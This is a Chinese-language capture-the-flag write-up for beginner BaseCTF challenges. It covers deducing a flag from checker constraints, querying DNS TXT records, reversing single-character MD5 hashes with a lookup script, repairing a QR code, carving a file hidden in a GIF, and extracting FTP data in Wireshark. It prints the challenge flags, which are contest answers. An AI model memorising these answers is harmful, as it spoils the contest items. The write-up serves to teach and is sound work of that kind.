| 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | 10 | 11 | 12 | 13 | 14 | 15 | 16 | 17 | 18 | 19 | 20 | 21 | 22 | 23 | 24 | 25 | 26 | 27 | 28 | 29 | 30 | 31 | 32 | 33 | 34 | 35 | 36 | 37 | 38 |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| B | a | s | e | C | T | F | { | s | M | p | l/r | 3 | _ | 1 | _ | t | 3 | r | _ | T | h | _ | C | 0 | m | P | l | 3 | x | } |
综合这些条件,我们就可以得到上面这个表所示的提示
然后我就开始猜了,这个跟英语的功底有一定关系的
- 结合第9~14位为(未知用
*代替)s*Mp*3,我的想法是simple这个单词,所以我猜了s1Mp13 - 第16~17位为两个字母的单词,我想到的就是
is,所以我猜了1s
此时就变成了BaseCTF{s1Mp13_1s_***t3r_Th**_C0mpl3x},我再猜
- 第26~29位不是
this就是that,按照英语的习惯,我猜是个that,所以这个地方可能为Th4t
此时就变成了BaseCTF{s1Mp13_1s_***t3r_Th4t_C0mpl3x},就剩下中间的***了
这里第十五个条件:sum(ord(c) * 2024_08_15 ** idx for idx, c in enumerate(flag[17:20])) != 41378751114180610的计算方式如下(假设flag的第18到21位为abc)
- 使用enumerate生成带索引的列表,为
[(0, "a"), (1, "b"), (2, "c")] - 然后对每个索引进行计算
- 生成字符的ASCII码,例如a为
97 - 使用a的ASCII码进行运算:
97 * 20240815 ** 0,此处的0是索引
- 生成字符的ASCII码,例如a为
这个时候我们就得到了一个方程(设α、β、γ为三个位置的字符的ASCII码)
其中,20240815^2 === 409690591864225, 而41378751114180610 // 409690591864225 = 101,所以我猜γ=101(e)
然后用(41378751114180610 - 409690591864225*101) // 20240815 = 66,猜测β=66(B)
最后用41378751114180610 - 409690591864225 * 101 - 20240815 * 66 = 95,猜测α=95(_)
此时flag为BaseCTF{s1Mp13_1s__Bet3r_Th4t_C0mpl3x}
发现不对,下划线只能有4个,而我们的已知条件已经有4个了,这样的话分段数目不对
然后我发现我错了,这里[17:20]是左闭右开区间,也就是应该是第18位到20位的内容为这些(上面条件里面已经更正过来了),所以应该为BaseCTF{s1Mp13_1s_Be*t3r_Th4t_C0mpl3x},所以我猜测中间那个未知的词为better,那么就有Bett3r、BeTt3r的写法,但是我都尝试了,不管是BaseCTF{s1Mp13_1s_Bett3r_Th4t_C0mpl3x}还是BaseCTF{s1Mp13_1s_BeTt3r_Th4t_C0mpl3x}都不对,说明Th4t那个地方应该是错的
那就可能为This了,也说得通:Simple is better, this complex
所以尝试一下this,this可写作This、Th1s、ThiS、This,都去试试
然后我想起来了,这个代码不就是用来检测flag的嘛……然后用这个代码检测,发现过不了第八项
所以第八项告诉我们一定是写作BeTt3r,就变成了BaseCTF{s1Mp13_1s_BeTt3r_Th4t_C0mpl3x},但是还有一个错了,根据第八项取得最后一个字母错了,他是n,所以我就想到了than这个单词(表示比较),所以我拿去试试,用BaseCTF{s1Mp13_ls_BeTt3r_Th4n_C0mpl3x}
然后还是错了,发现是simple这个单词里面的l就是l,我就用了BaseCTF{s1Mpl3_ls_BeTt3r_Th4n_C0mpl3x}
过不了第十一项,complex应该为C0mPl3x(当时打错了),然后是过不了第17项,所以is应该写作1s,最终确定flag为BaseCTF{s1Mpl3_1s_BeTt3r_Th4n_C0mPl3x}
签到
关注公众号然后签到就有了
根本进不去啊
这个是考了DNS记录的其他类型,我们平常用的最多的是A和CNAME,但是实际上TXT类型的DNS记录可以用来存文本
使用Linux的dig命令可以查看到域名下的TXT记录


所以我们dig一下flag.basectf.fun的TXT记录就出来了

你会算md5吗
下载下来是个Python脚本
import hashlib
flag='BaseCTF{}'
output=[]for i in flag: my_md5=hashlib.md5() my_md5.update(i.encode()) output.append(my_md5.hexdigest())print("output =",output)'''output = ['9d5ed678fe57bcca610140957afab571', '0cc175b9c0f1b6a831c399e269772661', '03c7c0ace395d80182db07ae2c30f034', 'e1671797c52e15f763380b45e841ec32', '0d61f8370cad1d412f80b84d143e1257', 'b9ece18c950afbfa6b0fdbfa4ff731d3', '800618943025315f869e4e1f09471012', 'f95b70fdc3088560732a5ac135644506', '0cc175b9c0f1b6a831c399e269772661', 'a87ff679a2f3e71d9181a67b7542122c', '92eb5ffee6ae2fec3ad71c777531578f', '8fa14cdd754f91cc6554c9e71929cce7', 'a87ff679a2f3e71d9181a67b7542122c', 'eccbc87e4b5ce2fe28308fd9f2a7baf3', '0cc175b9c0f1b6a831c399e269772661', 'e4da3b7fbbce2345d7772b0674a318d5', '336d5ebc5436534e61d16e63ddfca327', 'eccbc87e4b5ce2fe28308fd9f2a7baf3', '8fa14cdd754f91cc6554c9e71929cce7', '8fa14cdd754f91cc6554c9e71929cce7', '45c48cce2e2d7fbdea1afc51c7c6ad26', '336d5ebc5436534e61d16e63ddfca327', 'a87ff679a2f3e71d9181a67b7542122c', '8f14e45fceea167a5a36dedd4bea2543', '1679091c5a880faf6fb5e6087eb1b2dc', 'a87ff679a2f3e71d9181a67b7542122c', '336d5ebc5436534e61d16e63ddfca327', '92eb5ffee6ae2fec3ad71c777531578f', '8277e0910d750195b448797616e091ad', '0cc175b9c0f1b6a831c399e269772661', 'c81e728d9d4c2f636f067f89cc14862c', '336d5ebc5436534e61d16e63ddfca327', '0cc175b9c0f1b6a831c399e269772661', '8fa14cdd754f91cc6554c9e71929cce7', 'c9f0f895fb98ab9159f51fd0297e236d', 'e1671797c52e15f763380b45e841ec32', 'e1671797c52e15f763380b45e841ec32', 'a87ff679a2f3e71d9181a67b7542122c', '8277e0910d750195b448797616e091ad', '92eb5ffee6ae2fec3ad71c777531578f', '45c48cce2e2d7fbdea1afc51c7c6ad26', '0cc175b9c0f1b6a831c399e269772661', 'c9f0f895fb98ab9159f51fd0297e236d', '0cc175b9c0f1b6a831c399e269772661', 'cbb184dd8e05c9709e5dcaedaa0495cf']'''这个直接md5碰撞就完事了,写个Python脚本自动生成结果
import hashlibimport string
def generate_md5_dict(): # 定义所有字符集,包括字母、数字和常见符号 chars = ( string.ascii_uppercase + string.ascii_lowercase + string.digits + "!\"#$%&'()*+,-./:;<=>?@[\\]_^`{|}~" # 常见符号 )
# 初始化一个空字典来存储结果 md5_dict = {}
# 遍历所有字符 for char in chars: # 计算MD5哈希值 md5_hash = hashlib.md5(char.encode()).hexdigest() # 将MD5哈希值和字符存入字典 md5_dict[md5_hash] = char
return md5_dict
# 生成字典md5_dictionary = generate_md5_dict()
# 打印字典for md5_value, character in md5_dictionary.items(): print(f"MD5: {md5_value} -> Character: {character}")
output = [ "9d5ed678fe57bcca610140957afab571", "0cc175b9c0f1b6a831c399e269772661", "03c7c0ace395d80182db07ae2c30f034", "e1671797c52e15f763380b45e841ec32", "0d61f8370cad1d412f80b84d143e1257", "b9ece18c950afbfa6b0fdbfa4ff731d3", "800618943025315f869e4e1f09471012", "f95b70fdc3088560732a5ac135644506", "0cc175b9c0f1b6a831c399e269772661", "a87ff679a2f3e71d9181a67b7542122c", "92eb5ffee6ae2fec3ad71c777531578f", "8fa14cdd754f91cc6554c9e71929cce7", "a87ff679a2f3e71d9181a67b7542122c", "eccbc87e4b5ce2fe28308fd9f2a7baf3", "0cc175b9c0f1b6a831c399e269772661", "e4da3b7fbbce2345d7772b0674a318d5", "336d5ebc5436534e61d16e63ddfca327", "eccbc87e4b5ce2fe28308fd9f2a7baf3", "8fa14cdd754f91cc6554c9e71929cce7", "8fa14cdd754f91cc6554c9e71929cce7", "45c48cce2e2d7fbdea1afc51c7c6ad26", "336d5ebc5436534e61d16e63ddfca327", "a87ff679a2f3e71d9181a67b7542122c", "8f14e45fceea167a5a36dedd4bea2543", "1679091c5a880faf6fb5e6087eb1b2dc", "a87ff679a2f3e71d9181a67b7542122c", "336d5ebc5436534e61d16e63ddfca327", "92eb5ffee6ae2fec3ad71c777531578f", "8277e0910d750195b448797616e091ad", "0cc175b9c0f1b6a831c399e269772661", "c81e728d9d4c2f636f067f89cc14862c", "336d5ebc5436534e61d16e63ddfca327", "0cc175b9c0f1b6a831c399e269772661", "8fa14cdd754f91cc6554c9e71929cce7", "c9f0f895fb98ab9159f51fd0297e236d", "e1671797c52e15f763380b45e841ec32", "e1671797c52e15f763380b45e841ec32", "a87ff679a2f3e71d9181a67b7542122c", "8277e0910d750195b448797616e091ad", "92eb5ffee6ae2fec3ad71c777531578f", "45c48cce2e2d7fbdea1afc51c7c6ad26", "0cc175b9c0f1b6a831c399e269772661", "c9f0f895fb98ab9159f51fd0297e236d", "0cc175b9c0f1b6a831c399e269772661", "cbb184dd8e05c9709e5dcaedaa0495cf",]
result = ""
for item in output: try: result += md5_dictionary[item] except KeyError: print(item) print(result)
print(result)跑一下就出来了
二维码1-街头小广告
Naril 在街头见到地上有一张印有二维码的小广告,好像还被人踩了一脚
下载下来是个图片


很明显这里把二维码的定位框给遮住了,我们手动给它弄一个上去

扫出来结果是https://www.bilibili.com@qr.xinshi.fun/BV11k4y1X7Rj/mal1ci0us?flag=BaseCTF%7BQR_Code_1s_A_f0rM_Of_m3s5ag3%7D
拿去URL解码一下就有了
哇!珍德食泥鸭(未做出)
谐音梗扣钱!
flag藏哪了?仔细找找吧 可能就在眼前哦
下载下来一张gif图片,丢进010Editor里面发现后冗余数据,并且PK两个字符,让我猜测是zip文件

先用010Editor把这部分数据导出为zip,但是发现打开来目录结构又很像是docx

再把后缀改为docx,可以正常打开

但是文档里没有任何有效的信息,再次以zip格式打开这个文件,发现在word文件的媒体目录下还有一个文件
海上又遇了鲨鱼
怎么又看到网络鲨鱼了?!!
下载下来还是Wireshark包,但是这次是ftp协议

这里用Wireshark会方便一点,我们现在上面的搜索框搜索ftp || ftp-data来过滤我们需要的ftp数据包,然后选择protocol写着FTP-DATA的包,右键它选择追踪

在弹出的窗口中,选择原始数据,然后另存为文件
